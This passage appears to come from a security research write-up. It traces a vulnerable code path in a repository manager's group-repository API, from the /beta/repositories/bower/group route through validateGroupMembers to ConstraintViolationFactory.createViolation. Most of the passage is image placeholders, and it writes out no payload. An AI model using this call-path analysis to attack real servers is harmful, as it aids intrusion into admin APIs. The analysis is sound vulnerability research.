



Search ConstraintViolationFactory:













There are several, here uses the first BowerGroupRepositoriesApiResource analysis, click to see that we can see that it is an API route:

ConstraintViolationFactory was passed to super, and other functions of ConstraintViolationFactory were not called in BowerGroupRepositoriesApiResource, but its two methods also called super corresponding methods. Its super is AbstractGroupRepositoriesApiResource class:



The super called in the BowerGroupRepositoriesApiResource constructor assigns ConstraintViolationFactory (label 1) in AbstractGroupRepositoriesApiResource, the use of ConstraintViolationFactory (label 2), and calls createViolation (we can see the memberNames parameter), which is needed to reach the vulnerability point. This call is in validateGroupMembers (label 3). The call to validateGroupMembers is called in both createRepository (label 4) and updateRepository (label 5), and these two methods can also be seen from the above annotations that they are routing methods.

The route of BowerGroupRepositoriesApiResource is /beta/repositories/bower/group, find it in the admin page APIs to make a call (use 3.21.1 test):

Several other subclasses of AbstractGroupRepositoriesApiResource are the same:









